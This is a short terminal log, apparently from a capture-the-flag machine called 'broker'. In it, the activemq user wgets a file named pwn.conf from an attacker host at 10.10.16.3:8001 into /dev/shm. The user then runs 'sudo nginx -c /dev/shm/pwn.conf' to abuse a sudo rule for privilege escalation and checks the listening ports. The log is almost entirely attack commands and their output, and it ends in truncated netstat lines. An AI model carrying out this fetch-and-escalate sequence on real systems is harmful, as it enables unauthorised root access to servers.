 activemq@broker:/dev/shm$ wget http://10.10.16.3:8001/pwn.conf
wget http://10.10.16.3:8001/pwn.conf
--2023-11-24 02:54:54--  http://10.10.16.3:8001/pwn.conf
Connecting to 10.10.16.3:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 230 [application/octet-stream]
Saving to: 'pwn.conf'
pwn.conf            100%[===================>]     230  --.-KB/s    in 0s
2023-11-24 02:54:55 (19.1 MB/s) - 'pwn.conf' saved [230/230]
activemq@broker:/dev/shm$ ls
ls
pwn.conf
activemq@broker:/dev/shm$ sudo nginx -c /dev/shm/pwn.conf
sudo nginx -c /dev/shm/pwn.conf
activemq@broker:/dev/shm$ sudo /usr/sbin/nginx -t
sudo /usr/sbin/nginx -t
nginx: the configuration file /etc/nginx/nginx.conf syntax is ok
nginx: configuration file /etc/nginx/nginx.conf test is successful
LISTEN 0 511 0.
LISTEN 0 4096 127.0.0.
LISTEN 0 128 0.
LISTEN 0 511 0.